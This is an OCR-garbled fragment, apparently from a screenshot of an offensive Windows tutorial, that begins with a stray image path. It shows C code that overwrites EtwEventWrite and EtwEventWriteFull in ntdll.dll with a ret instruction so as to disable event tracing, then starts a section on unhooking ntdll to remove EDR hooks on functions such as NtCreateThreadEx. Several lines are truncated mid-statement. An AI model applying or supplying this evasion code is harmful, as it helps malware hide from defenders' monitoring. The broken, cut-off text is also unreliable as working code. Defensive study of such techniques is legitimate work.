
    FARPROC fn = GetProcAddress(mod, name);

    if (!fn) return;

    DWORD old; BYTE ret_stub[] = {0xC3};  // ret

    VirtualProtect(fn, 1, PAGE_EXECUTE_READWRITE, &
    memcpy(fn, ret_stub, 1);

    VirtualProtect(fn, 1, old, &old);

    FlushInstructionCache(GetCurrentProcess(), fn, 
};

HMODULE ntdll = GetModuleHandleA("ntdll.dll");

patch_fn("EtwEventWrite",     ntdll);

patch_fn("EtwEventWriteFull", ntdll);

// Note: kernel-mode ETW-TI (ThreatIntelligence) i
NTDLL Unhooking — Removing ED
Modern EDRs hook ntdll.dll functions at process initialization 
,
, etc. with
NtCreateThreadEx
NtAllocateVirtualMemory